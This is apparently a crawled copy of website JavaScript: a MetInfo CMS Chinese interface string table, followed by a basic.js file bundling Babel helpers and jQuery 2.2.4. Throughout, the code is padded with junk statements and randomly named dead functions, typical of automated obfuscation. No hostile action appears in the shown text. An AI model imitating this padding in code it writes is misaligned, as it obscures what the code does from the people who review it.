n5Gv1u7E=88.01565301415204;var wL4wZ52K=17.46353934863046;var uK0JYIw1=58.58270359174091;while(uK0JYIw1<10){uK0JYIw1++}var pyf8t78G=78.62514494882163;while(pyf8t78G<7){pyf8t78G++}"yz2JlfuR";40.313733511806774+36.89784486420017;54.02120800288239+41.0208424535193;"o9bnbeAe";34.83288844621709+93.03230962714184;84.91335116153812+92.6066116718473;var tHql5SKT=5.723207645003272;44.15218427238842+49.152782823099756;var aoVQVYwD=18.33890394764253;var zckTgXTK=45.77727592809041;var sM6Oc3Hr=63.247774176562906;while(sM6Oc3Hr<10){sM6Oc3Hr++}"v76ElH9m";var jhKogn6i=13.570209779877999;while(jhKogn6i<10){jhKogn6i++}var mthKXE1b=52.51987357868563;"lQQCKNdL";77.77232238480525+80.07007015400723;var czaYtCmQ=49.775722598829844;"lnCQkRd0";var yc6NqZmz=8.66478714223238;var zbA9vvQD=6.679876094155281;"jcGm72Zx";"zMIxetBq";var uyveEinw=27.302398828011828;var eDgibyv2=25.268259681657852;var vSraccDx=35.54362652157014;var grU07THC=27.181056403188293;while(grU07THC<7){grU07THC++}"mwwo0CZa";"ku6iP7vm";"s4VYWSSY";var fbXvTSGZ=74.87113997415207;while(fbXvTSGZ<8){fbXvTSGZ++}}})(this,function(that){var wWMGFabH=98.87601750940465;while(wWMGFabH<9){wWMGFabH++}function ujfiOjLq(){var r6eQWetb=46.399798919481285;while(r6eQWetb<9){r6eQWetb++}var jXJbgIVC=24.94222056560374;"lHzuA6ym";var vRMMygUE=33.20742440970455;while(vRMMygUE<8){vRMMygUE++}var iSQvYz3B=22.59738557221312;"zyJmEUik";"ofBR1XZc";var gUfZISNp=5.736144605282624;92.87331148811376+8.796073598439504;"nL48eROn";44.96486282481881+19.178152356364514;var xFDxhGzH=27.617799857444645;while(xFDxhGzH<9){xFDxhGzH++}var yIuDNIb7=74.63368319548395;while(yIuDNIb7<5){yIuDNIb7++}99.03807879755824+62.73709730903034;37.955326197341535+4.850763929866988;"lfousx1K";"rnFaCA6A";var nKN2X2Ry=33.50495006281492;26.47098301104754+4.905301506049333;var blQU3Fun=75.12604624991621;var jKdOQd8z=43.38831971415612;var kFZ4VJEp=3.0187571545211798;var gLUd7ubS=93.89786096570231;var eVcbpG77=80.48330693318154;var kJHkE8II=22.80149341629714;while(kJHkE8II<6){kJHkE8II++}34.630658062212696+36.25170360725508}});var zIHru0uN=14.263359829947401;zIHru0uN=52.81866860018688;"fCZCfseC";window.METLANG={"search":"搜索","home":"网站首页","success":"操作成功!","Title":"标题","Content":"内容","Online":"在线交流","Noinfo":"没有了","displayimg":"展示图片","default":"默认","Choice":"请选择","fliptext1":"查看更多","fliptext2":"加载中...","downloadtext1":"下载","tagweb":"标签","formerror1":"请填写此字段。","formerror2":"请从这些选项中选择一个。","formerror3":"请输入正确的手机号码。","formerror4":"请输入正确的Email地址。","formerror5":"两次输入的密码不一致，请重新输入。","formerror6":"请输入至少&metinfo&个字符。","formerror7":"输入不能超过&metinfo&个字符。","formerror8":"输入的字符数必须在&metinfo&之间。","read":"阅读","js46":"不能重复","confirm":"确定","cancel":"取消","opfailed":"操作失败","authen":"已认证","usercheckok":"验证成功！","img_px_tips":"图片尺寸超出系统限制(图片宽高不超过2000px)","member_cv":"简历","jsok":"操作成功","jslang3":"没有选中的记录","delete_information":"您确定要删除该信息吗？删除之后无法再恢复。","js49":"撤销。","weixinunbind":"你确定是否要解绑微信？","bindweixin":"微信绑定","accsaftips5":"微信绑定可以用于登录帐号，消息通知等功能","bound":"已绑定","unbind":"解绑","weixin_login_error":"当前语言不可使用微信登录","login_ok":"登录成功"};

--- FILE ---
content_type: application/javascript
request_url: https://www.star-elink.com/public/web/js/basic.js?1629283063
body_size: 101328
content:
function _instanceof(left,right){if(right!=null&&typeof Symbol!=="undefined"&&right[Symbol.hasInstance]){return!!right[Symbol.hasInstance](left)}else{return left instanceof right}}function _type_of(obj){"@swc/helpers - typeof";return obj&&typeof Symbol!=="undefined"&&obj.constructor===Symbol?"symbol":typeof obj}function s2xzUQP5(){"i6ZuZhLA";var dzfy07rS=64.05240728319711;var bPE0299L=87.97966305987728;while(bPE0299L<8){bPE0299L++}"rsZVVfKk";var hG4nvInY=2.9743208080318393;while(hG4nvInY<8){hG4nvInY++}"uU0kMNwv";var dEqC16ey=9.48162067206835;var eJZ7mtw1=20.940367758056595;var vWDN1Y5c=63.83605612213463;while(vWDN1Y5c<8){vWDN1Y5c++}42.774639395585844+90.68035412472051;12.559839760353801+92.00730714260852;var n8RhFJUJ=73.33653279197145;while(n8RhFJUJ<5){n8RhFJUJ++}10.787692518459638+19.32653987215521;var epBvrhXr=29.165048188161;"uDsTkRbT";55.16110614361904+21.76828145927366;var x99h9enc=49.252876078346;2.383382531660728+59.385574964795815;var qgu1hsRO=68.56305071278481;var fJHcC9ee=95.53699796761994;var plMgF3kr=44.37869860138938;if(plMgF3kr<50)j4pbNEym("krbXHfhz");else j4pbNEym("lPnocFat");if(fJHcC9ee<50)j4pbNEym("oqFzSuDO");else j4pbNEym("gkM24PpW");while(qgu1hsRO<8){qgu1hsRO++}var rMAguL3k=68.24898336311638;while(rMAguL3k<9){rMAguL3k++}"sH2R46Yb";var rqTFseQZ=14.814744405790451;"oNKQK3I6";var kg0q8ypX=52.71474716128838;"gLLEFUHk";var wwfI5fZh=61.950775984669974;var qcl3spWz=52.04833974629718;while(qcl3spWz<8){qcl3spWz++}"yIfdMHew";function j4pbNEym(){var yZue0goD=63.60971089254983;var lzuygCDQ=17.74575213952548;while(lzuygCDQ<9){lzuygCDQ++}30.532560069316936+59.29084453891628;67.45047355840212+15.31869495425318;"izzWlbbO";var tNpNGGvH=65.56912759314841;"kzXBqhlV";13.420027941711735+36.97493026205482;var akra4g2W=44.2927655224184;var fedVj48P=78.82827907128416;while(fedVj48P<9){fedVj48P++}var gwIlGqoc=52.788913609360925;"qVwSq34o"}}var szSxBpG4=9.476496432689622;if(szSxBpG4<50)s2xzUQP5("uXrdpf8R");else s2xzUQP5("nnxd2xBX");var xJiodW7l=31.458586039997947;xJiodW7l=24.823275954274035;function metFileLoadFun(e,t,n,i){t()?"function"==typeof n&&n():$.include(e,function(){"function"==typeof n&&n()},i);function lIkdGenA(){var vJ32n0jt=59.33785072448054;while(vJ32n0jt<9){vJ32n0jt++}var uCYjNKYU=43.40902598186586;while(uCYjNKYU<7){uCYjNKYU++}var iLZTG7aG=93.33995362656711;while(iLZTG7aG<10){iLZTG7aG++}var x7f88dEu=42.99341366027832;while(x7f88dEu<10){x7f88dEu++}var fa9XJmW5=29.09811867252222;while(fa9XJmW5<5){fa9XJmW5++}"tV2uzOKU";"hPA69xwX";var rEq83HrA=25.890387978734605;while(rEq83HrA<10){rEq83HrA++}var hq1PQzkM=51.18983241818499;var lyBGP6d7=29.818398861478375;91.31993686013685+47.09851730546079;24.618369790012448+22.563575344956885;var jn9AMawb=21.233654646687324;while(jn9AMawb<10){jn9AMawb++}"funu5IUT";var zTFAvrKu=60.08683525071672;while(zTFAvrKu<5){zTFAvrKu++}var oKzuRHvA=34.31216216640419;66.25757549740428+50.69211119924212;var jQZ2yzcd=42.70995207840905;while(jQZ2yzcd<5){jQZ2yzcd++}var ed3GAvyb=91.16190221408168;while(ed3GAvyb<8){ed3GAvyb++}var ryw2uKZr=26.53487330162346;while(ryw2uKZr<7){ryw2uKZr++}var ydgunUQ4=14.22966166522284;while(ydgunUQ4<5){ydgunUQ4++}"lA4m4lRV";"e7HbPz3L";var kpTmW6XO=67.72430285320682;"aVYNI04J";"e6BDsF30";var iwC8bQf2=8.033581666989733}}function tsChangge(e,t){e&&(isSimplified=isSimplified?0:1),!e&&isSimplified||metFileLoadFun(M.weburl+"public/plugins/s2t/jquery.s2t.js",function(){return"function"==typeof $.fn.t2s},function(){isSimplified?$("body").t2s():$("body").s2t()}),e&&window.localStorage.setItem("is_simplified",isSimplified),"function"==typeof t&&t(isSimplified);function w3Ak632K(){var j3stqlx2=68.80741294966263;var bNb9s4L5=44.43222193488646;while(bNb9s4L5<9){bNb9s4L5++}75.26411959385342+47.94611477414747;44.118588184649255+89.00531308753706;"u8lAwrfP";59.5820067475139+70.16112872641202;43.95595570910128+78.7265261985187;"aSkRP1lc";"hHhUOHsv"}}function metui(e){"va1V8L6S";for(var t in e)"string"==typeof e[t]&&"name"==t?METUI[e[t]]=$("."+e[t]):"function"==typeof e[t]&&e[t]();function dmEhoKCt(){34.27171308631432+46.82050487579907;var rhe1LmNe=26.754968011739695;var aDCx68zY=62.26010835297317;while(aDCx68zY<6){aDCx68zY++}var lvI3MJI0=96.61854814626562;while(lvI3MJI0<10){lvI3MJI0++}"xIsAw7Nr";8.911206749067892+.4393901413775493;"cgnRtMyP";"jQpcmWK1";85.83543732594295+74.44744379281735;var qrAuragt=60.56699533050973;"jc0B6m76";var rDHCDkrZ=41.906967519303464;8.03972354828171+9.150560287821799;var yTXqnQMZ=4.230536452006351;var l0arGsUF=49.92347817685924;while(l0arGsUF<6){l0arGsUF++}60.705142243671844+93.69671670817281;var vH0my75N=7.791247438461004;var oHjJNJ1V=39.989800100224606;while(oHjJNJ1V<5){oHjJNJ1V++}"yWdAtgju";"g63FXv2d";61.71523753215275+9.738225676645355;"rRYv6OSK";var zqZi7PLk=51.71299244545559;while(zqZi7PLk<7){zqZi7PLk++}"kVBC2qNg";var wEm1ajmf=37.552504399310315;while(wEm1ajmf<6){wEm1ajmf++}var lJErEKbH=75.10394778797934;"u0yidf74";var krOl8Eas=3.1035137718647308;while(krOl8Eas<5){krOl8Eas++}var oxMEO4gV=20.068372817395314;while(oxMEO4gV<6){oxMEO4gV++}}}if(function(e,t){var bAxttoag=75.4022992334136;"function"==typeof define&&define.amd?define(["exports"],t):t("object"==(typeof exports==="undefined"?"undefined":_type_of(exports))?exports:e.babelHelpers={});function xuFQKBlw(){var nek6qdHW=86.1792037683058;var fWoy5UCl=52.85696372532828;94.14022503431926+87.32750537279458;29.124104296155203+29.304283527814874}}(this,function(e){var t=e;t.typeof="function"==typeof Symbol&&"symbol"==_type_of(Symbol.iterator)?function(e){return typeof e==="undefined"?"undefined":_type_of(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e==="undefined"?"undefined":_type_of(e)},t.classCallCheck=function(e,t){if(!_instanceof(e,t))throw new TypeError("Cannot call a class as a function")},t.createClass=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),t.defineProperty=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.inherits=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(typeof t==="undefined"?"undefined":_type_of(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},t.interopRequireDefault=function(e){return e&&e.__esModule?e:{default:e}},t.interopRequireWildcard=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},t.possibleConstructorReturn=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=(typeof t==="undefined"?"undefined":_type_of(t))&&"function"!=typeof t?e:t},t.toConsumableArray=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)};bnsWxN4Q("apktEqiL");function bnsWxN4Q(){"ydoPIdRY";var chj3EWPg=51.83045394109697;var hJLTtksx=67.49924528331815;while(hJLTtksx<6){hJLTtksx++}"zgw43wWy";"l7NexSrb";var ghOV8McE=61.81399771053226;"cKSo2Ub7";54.38793447027376+34.31571363905855;var uLy3llBA=75.68417857060012;var sePZgY87=38.48172936373816;while(sePZgY87<9){sePZgY87++}}}),function(e,t){"object"==(typeof module==="undefined"?"undefined":_type_of(module))&&"object"==_type_of(module.exports)?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e);function cYdoXokH(){var lFOnJlNY=31.104347769359695;while(lFOnJlNY<5){lFOnJlNY++}68.01156783508806+15.83507040053334;var bgnwRMVO=7.396335054425453;"f7n3JnD8";var ktkUVXVc=3.0183315016669496;"qNgZiMby";"q5EkxMra";"oAxKR9oh";"mo8wXSEG";28.784675882074104+54.25893248286426;88.77115012486925+64.94078139571337}}("undefined"!=typeof window?window:this,function(e,t){function n(e){var _$t=!!e&&"length"in e&&e.length,n=ee.type(e);return"function"!==n&&!ee.isWindow(e)&&("array"===n||0===_$t||"number"==typeof _$t&&_$t>0&&_$t-1 in e)}function i(e,t,n){if(ee.isFunction(t))return ee.grep(e,function(e,i){return!!t.call(e,i,e)!==n});if(t.nodeType)return ee.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(ce.test(t))return ee.filter(t,e,n);t=ee.filter(t,e)}return ee.grep(e,function(e){return Q.call(t,e)>-1!==n})}var dJJduxtM=97.77887560966346;function r(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function o(){U.removeEventListener("DOMContentLoaded",o),e.removeEventListener("load",o),ee.ready()}function s(){this.expando=ee.expando+s.uid++}function a(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(Ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:we.test(n)?ee.parseJSON(n):n)}catch(e){}_e.set(e,t,n)}else n=void 0;return n}function l(e,t,n,i){var r,o=1,_$s=20,a=i?function a(){return i.cur()}:function(){return ee.css(e,t,"")},l=a(),u=n&&n[3]||(ee.cssNumber[t]?"":"px"),c=(ee.cssNumber[t]||"px"!==u&&+l)&&Ce.exec(ee.css(e,t));if(c&&c[3]!==u){u=u||c[3],n=n||[],c=+l||1;do{o=o||".5",c/=o,ee.style(e,t,c+u)}while(o!==(o=a()/l)&&1!==o&&--_$s)}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=r)),r}function u(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&ee.nodeName(e,t)?ee.merge([e],n):n}function c(e,t){for(var n=0,i=e.length;i>n;n++)be.set(e[n],"globalEval",!t||be.get(t[n],"globalEval"))}function f(e,t,n,i,r){for(var o,_$s,a,l,f,d,_$h=t.createDocumentFragment(),p=[],g=0,v=e.length;v>g;g++)if((o=e[g])||0===o)if("object"===ee.type(o))ee.merge(p,o.nodeType?[o]:o);else if(De.test(o)){for(_$s=_$s||_$h.appendChild(t.createElement("div")),a=(Se.exec(o)||["",""])[1].toLowerCase(),l=Oe[a]||Oe._default,_$s.innerHTML=l[1]+ee.htmlPrefilter(o)+l[2],d=l[0];d--;)_$s=_$s.lastChild;ee.merge(p,_$s.childNodes),(_$s=_$h.firstChild).textContent=""}else p.push(t.createTextNode(o));for(_$h.textContent="",g=0;o=p[g++];)if(i&&ee.inArray(o,i)>-1)r&&r.push(o);else if(f=ee.contains(o.ownerDocument,o),_$s=u(_$h.appendChild(o),"script"),f&&c(_$s),n)for(d=0;o=_$s[d++];)Ie.test(o.type||"")&&n.push(o);return _$h}function d(){return!0}function h(){return!1}"jV1Dejcg";function p(){try{return U.activeElement}catch(e){}}function g(e,t,n,i,r,o){var _$s,a;if("object"==(typeof t==="undefined"?"undefined":_type_of(t))){"string"!=typeof n&&(i=i||n,n=void 0);for(a in t)g(e,a,n,i,t[a],o);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=h;else if(!r)return e;return 1===o&&(_$s=r,r=function r(e){return ee().off(e),_$s.apply(this,arguments)},r.guid=_$s.guid||(_$s.guid=ee.guid++)),e.each(function(){ee.event.add(this,t,r,i,n)})}function v(e,t){return ee.nodeName(e,"table")&&ee.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function m(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function y(e){var _$t=He.exec(e.type);return _$t?e.type=_$t[1]:e.removeAttribute("type"),e}function b(e,t){var n,i,r,o,_$s,a,l,u;if(1===t.nodeType){if(be.hasData(e)&&(o=be.access(e),_$s=be.set(t,o),u=o.events)){delete _$s.handle,_$s.events={};for(r in u)for(n=0,i=u[r].length;i>n;n++)ee.event.add(t,r,u[r][n])}_e.hasData(e)&&(a=_e.access(e),l=ee.extend({},a),_e.set(t,l))}}function _(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ke.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function w(e,t,n,i){t=z.apply([],t);var r,o,_$s,a,l,c,d=0,_$h=e.length,p=_$h-1,g=t[0],v=ee.isFunction(g);if(v||_$h>1&&"string"==typeof g&&!J.checkClone&&Re.test(g))return e.each(function(r){var o=e.eq(r);v&&(t[0]=g.call(this,r,o.html())),w(o,t,n,i)});if(_$h&&(r=f(t,e[0].ownerDocument,!1,e,i),o=r.firstChild,1===r.childNodes.length&&(r=o),o||i)){for(a=(_$s=ee.map(u(r,"script"),m)).length;_$h>d;d++)l=r,d!==p&&(l=ee.clone(l,!0,!0),a&&ee.merge(_$s,u(l,"script"))),n.call(e[d],l,d);if(a)for(c=_$s[_$s.length-1].ownerDocument,ee.map(_$s,y),d=0;a>d;d++)l=_$s[d],Ie.test(l.type||"")&&!be.access(l,"globalEval")&&ee.contains(c,l)&&(l.src?ee._evalUrl&&ee._evalUrl(l.src):ee.globalEval(l.textContent.replace(Fe,"")))}return e}function E(e,t,n){for(var i,r=t?ee.filter(t,e):e,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||ee.cleanData(u(i)),i.parentNode&&(n&&ee.contains(i.ownerDocument,i)&&c(u(i,"script")),i.parentNode.removeChild(i));return e}function x(e,t){var n=ee(t.createElement(e)).appendTo(t.body),i=ee.css(n[0],"display");return n.detach(),i}function C(e){var _$t=U,n=We[e];return n||("none"!==(n=x(e,_$t))&&n||($e=($e||ee("<iframe frameborder='0' width='0' height='0'/>")).appendTo(_$t.documentElement),(_$t=$e[0].contentDocument).write(),_$t.close(),n=x(e,_$t),$e.detach()),We[e]=n),n}function T(e,t,n){var i,r,o,_$s,a=e.style;return n=n||Ue(e),""!==(_$s=n?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==_$s||ee.contains(e.ownerDocument,e)||(_$s=ee.style(e,t)),n&&!J.pixelMarginRight()&&Be.test(_$s)&&qe.test(t)&&(i=a.width,r=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=_$s,_$s=n.width,a.width=i,a.minWidth=r,a.maxWidth=o),void 0!==_$s?_$s+"":_$s}function A(e,t){return{get:function get(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function k(e){if(e in Ye)return e;for(var _$t=e[0].toUpperCase()+e.slice(1),n=Xe.length;n--;)if((e=Xe[n]+_$t)in Ye)return e}function S(e,t,n){var i=Ce.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function I(e,t,n,i,r){for(var o=n===(i?"border":"content")?4:"width"===t?1:0,_$s=0;4>o;o+=2)"margin"===n&&(_$s+=ee.css(e,n+Te[o],!0,r)),i?("content"===n&&(_$s-=ee.css(e,"padding"+Te[o],!0,r)),"margin"!==n&&(_$s-=ee.css(e,"border"+Te[o]+"Width",!0,r))):(_$s+=ee.css(e,"padding"+Te[o],!0,r),"padding"!==n&&(_$s+=ee.css(e,"border"+Te[o]+"Width",!0,r)));return _$s}function O(e,t,n){var i=!0,r="width"===t?e.offsetWidth:e.offsetHeight,o=Ue(e),_$s="border-box"===ee.css(e,"boxSizing",!1,o);if(0>=r||null==r){if((0>(r=T(e,t,o))||null==r)&&(r=e.style[t]),Be.test(r))return r;i=_$s&&(J.boxSizingReliable()||r===e.style[t]),r=parseFloat(r)||0}return r+I(e,t,n||(_$s?"border":"content"),i,o)+"px"}59.83992380763851+89.27277006998753;function D(e,t){for(var n,i,r,o=[],_$s=0,a=e.length;a>_$s;_$s++)(i=e[_$s]).style&&(o[_$s]=be.get(i,"olddisplay"),n=i.style.display,t?(o[_$s]||"none"!==n||(i.style.display=""),""===i.style.display&&Ae(i)&&(o[_$s]=be.access(i,"olddisplay",C(i.nodeName)))):(r=Ae(i),"none"===n&&r||be.set(i,"olddisplay",r?n:ee.css(i,"display"))));for(_$s=0;a>_$s;_$s++)(i=e[_$s]).style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?o[_$s]||"":"none"));return e}function N(e,t,n,i,r){return new N.prototype.init(e,t,n,i,r)}function j(){return e.setTimeout(function(){Je=void 0}),Je=ee.now()}function P(e,t){var n,i=0,r={height:e};for(t=t?1:0;4>i;i+=2-t)n=Te[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function L(e,t,n){for(var i,r=(M1.tweeners[t]||[]).concat(M1.tweeners["*"]),o=0,_$s=r.length;_$s>o;o++)if(i=r[o].call(n,t,e))return i}function M1(e,t,n){var i,r,o=0,_$s=M1.prefilters.length,a=ee.Deferred().always(function(){delete l.elem}),l=function l(){if(r)return!1;for(var _$t=Je||j(),_$n=Math.max(0,u.startTime+u.duration-_$t),i=1-(_$n/u.duration||0),o=0,_$s=u.tweens.length;_$s>o;o++)u.tweens[o].run(i);return a.notifyWith(e,[u,i,_$n]),1>i&&_$s?_$n:(a.resolveWith(e,[u]),!1)},u=a.promise({elem:e,props:ee.extend({},t),opts:ee.extend(!0,{specialEasing:{},easing:ee.easing._default},n),originalProperties:t,originalOptions:n,startTime:Je||j(),duration:n.duration,tweens:[],createTween:function createTween(t,n){var i=ee.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(i),i},stop:function stop(t){var _$n=0,i=t?u.tweens.length:0;if(r)return this;for(r=!0;i>_$n;_$n++)u.tweens[_$n].run(1);return t?(a.notifyWith(e,[u,1,0]),a.resolveWith(e,[u,t])):a.rejectWith(e,[u,t]),this}}),c=u.props;for(function(e,t){var _$n,i,r,o,_$s;for(_$n in e)if(i=ee.camelCase(_$n),r=t[i],o=e[_$n],ee.isArray(o)&&(r=o[1],o=e[_$n]=o[0]),_$n!==i&&(e[i]=o,delete e[_$n]),(_$s=ee.cssHooks[i])&&"expand"in _$s){o=_$s.expand(o),delete e[i];for(_$n in o)_$n in e||(e[_$n]=o[_$n],t[_$n]=r)}else t[i]=r}(c,u.opts.specialEasing);_$s>o;o++)if(i=M1.prefilters[o].call(u,e,c,u.opts))return ee.isFunction(i.stop)&&(ee._queueHooks(u.elem,u.opts.queue).stop=ee.proxy(i.stop,i)),i;return ee.map(c,L,u),ee.isFunction(u.opts.start)&&u.opts.start.call(e,u),ee.fx.timer(ee.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function R(e){return e.getAttribute&&e.getAttribute("class")||""}function H(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,r=0,o=t.toLowerCase().match(ge)||[];if(ee.isFunction(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}var y03d1IO5=79.64698284550838;86.81252697655513+85.08883244748142;while(y03d1IO5<8){y03d1IO5++}function F(e,t,n,i){function r(a){var l;return o[a]=!0,ee.each(e[a]||[],function(e,a){var u=a(t,n,i);return"string"!=typeof u||_$s||o[u]?_$s?!(l=u):void 0:(t.dataTypes.unshift(u),r(u),!1)}),l}var o={},_$s=e===bt;return r(t.dataTypes[0])||!o["*"]&&r("*")}var tDboMY19=38.105020193288574;if(tDboMY19<50)rnhvGaMB("nKEgGYqv");else rnhvGaMB("dGvVTyUt");function $1(e,t){var n,i,r=ee.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i||(i={}))[n]=t[n]);return i&&ee.extend(!0,e,i),e}function W(e,t,n,i){var r;if(ee.isArray(t))ee.each(t,function(t,r){n||xt.test(e)?i(e,r):W(e+"["+("object"==(typeof r==="undefined"?"undefined":_type_of(r))&&null!=r?t:"")+"]",r,n,i)});else if(n||"object"!==ee.type(t))i(e,t);else for(r in t)W(e+"["+r+"]",t[r],n,i)}function q(e){return ee.isWindow(e)?e:9===e.nodeType&&e.defaultView}var B=[],U=e.document,V=B.slice,z=B.concat,G=B.push,Q=B.indexOf,K={},X=K.toString,Y=K.hasOwnProperty,J={},Z="2.2.4",ee=function ee1(e,t){return new ee.fn.init(e,t)},te=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ne=/^-ms-/,ie=/-([\da-z])/gi,re=function re(e,t){return t.toUpperCase()};ee.fn=ee.prototype={jquery:Z,constructor:ee,selector:"",length:0,toArray:function toArray(){return V.call(this)},get:function get(e){return null!=e?0>e?this[e+this.length]:this[e]:V.call(this)},pushStack:function pushStack(e){var _$t=ee.merge(this.constructor(),e);return _$t.prevObject=this,_$t.context=this.context,_$t},each:function each(e){return ee.each(this,e)},map:function map(e){return this.pushStack(ee.map(this,function(t,n){return e.call(t,n,t)}))},slice:function slice(){return this.pushStack(V.apply(this,arguments))},first:function first(){return this.eq(0)},last:function last(){return this.eq(-1)},eq:function eq(e){var _$t=this.length,n=+e+(0>e?_$t:0);return this.pushStack(n>=0&&_$t>n?[this[n]]:[])},end:function end(){return this.prevObject||this.constructor()},push:G,sort:B.sort,splice:B.splice},ee.extend=ee.fn.extend=function(){var _$e,_$t,n,i,r,o,_$s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof _$s&&(u=_$s,_$s=arguments[a]||{},a++),"object"==(typeof _$s==="undefined"?"undefined":_type_of(_$s))||ee.isFunction(_$s)||(_$s={}),a===l&&(_$s=this,a--);l>a;a++)if(null!=(_$e=arguments[a]))for(_$t in _$e)n=_$s[_$t],i=_$e[_$t],_$s!==i&&(u&&i&&(ee.isPlainObject(i)||(r=ee.isArray(i)))?(r?(r=!1,o=n&&ee.isArray(n)?n:[]):o=n&&ee.isPlainObject(n)?n:{},_$s[_$t]=ee.extend(u,o,i)):void 0!==i&&(_$s[_$t]=i));return _$s},ee.extend({expando:"jQuery"+(Z+Math.random()).replace(/\D/g,""),isReady:!0,error:function error(e){throw new Error(e)},noop:function noop(){},isFunction:function isFunction(e){return"function"===ee.type(e)},isArray:Array.isArray,isWindow:function isWindow(e){return null!=e&&e===e.window},isNumeric:function isNumeric(e){var _$t=e&&e.toString();return!ee.isArray(e)&&_$t-parseFloat(_$t)+1>=0},isPlainObject:function isPlainObject(e){var _$t;if("object"!==ee.type(e)||e.nodeType||ee.isWindow(e))return!1;if(e.constructor&&!Y.call(e,"constructor")&&!Y.call(e.constructor.prototype||{},"isPrototypeOf"))return!1;for(_$t in e);return void 0===_$t||Y.call(e,_$t)},isEmptyObject:function isEmptyObject(e){var _$t;for(_$t in e)return!1;return!0},type:function type(e){return null==e?e+"":"object"==(typeof e==="undefined"?"undefined":_type_of(e))||"function"==typeof e?K[X.call(e)]||"object":typeof e==="undefined"?"undefined":_type_of(e)},globalEval:function globalEval(e){var _$t,n=eval;(e=ee.trim(e))&&(1===e.indexOf("use strict")?(_$t=U.createElement("script"),_$t.text=e,U.head.appendChild(_$t).parentNode.removeChild(_$t)):n(e))},camelCase:function camelCase(e){return e.replace(ne,"ms-").replace(ie,re)},nodeName:function nodeName(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function each(e,t){var i,r=0;if(n(e))for(i=e.length;i>r&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function trim(e){return null==e?"":(e+"").replace(te,"")},makeArray:function makeArray(e,t){var i=t||[];return null!=e&&(n(Object(e))?ee.merge(i,"string"==typeof e?[e]:e):G.call(i,e)),i},inArray:function inArray(e,t,n){return null==t?-1:Q.call(t,e,n)},merge:function merge(e,t){for(var n=+t.length,i=0,r=e.length;n>i;i++)e[r++]=t[i];return e.length=r,e},grep:function grep(e,t,n){for(var i=[],r=0,o=e.length,_$s=!n;o>r;r++)!t(e[r],r)!==_$s&&i.push(e[r]);return i},map:function map(e,t,i){var r,o,_$s=0,a=[];if(n(e))for(r=e.length;r>_$s;_$s++)null!=(o=t(e[_$s],_$s,i))&&a.push(o);else for(_$s in e)null!=(o=t(e[_$s],_$s,i))&&a.push(o);return z.apply([],a)},guid:1,proxy:function proxy(e,t){var n,i,r;return"string"==typeof t&&(n=e[t],t=e,e=n),ee.isFunction(e)?(i=V.call(arguments,2),r=function r(){return e.apply(t||this,i.concat(V.call(arguments)))},r.guid=e.guid=e.guid||ee.guid++,r):void 0},now:Date.now,support:J}),"function"==typeof Symbol&&(ee.fn[Symbol.iterator]=B[Symbol.iterator]),ee.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){K["[object "+t+"]"]=t.toLowerCase()});var oe=function(e){function t(e,t,n,i){var 